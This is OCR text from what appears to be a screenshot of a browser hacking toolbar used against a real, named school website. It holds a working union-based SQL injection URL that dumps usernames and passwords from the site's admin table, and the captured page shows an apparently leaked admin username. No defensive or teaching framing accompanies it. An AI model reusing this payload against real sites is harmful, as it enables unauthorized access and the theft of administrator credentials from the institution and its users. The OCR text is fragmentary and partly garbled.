 Laureate Business School - ad...
www.thelaureate.edu.pk/contents.php?id=-6 union select 1,2,group_concat(username,password),4,
8 leatures
Offensive Security Aircrack-ng BackTrack Linux Exploit-DB
INT SQL XSS Encryption Encoding Other
Load URL
http://www.thelaureate.edu.pk/contents.php?id=-6 union select 1,2,group_concat(username,password),4,5,6 from  admin--
Split URL
Execute
Enable Post data Enable Referrer
About us Admissions Academics Examinations Campus life Trainings Seminars Downloads Alumni
Presentations Schedule Fall 2011
External evaluation of Fi...
Mar
22
Change of Premises & Schedule for
start of Spring 2012 Sem...
View All
adminkhanpur
4